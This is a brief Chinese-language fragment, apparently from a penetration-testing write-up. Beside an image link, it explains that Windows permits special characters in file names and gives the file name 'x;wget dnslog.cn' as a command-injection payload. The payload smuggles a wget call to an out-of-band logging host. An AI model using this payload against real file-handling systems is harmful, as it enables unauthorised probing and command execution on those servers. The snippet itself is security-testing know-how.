 在Windows中文件可以重命名特殊字符,本地新建任意文件 重命名为:x;wget dnslog.cn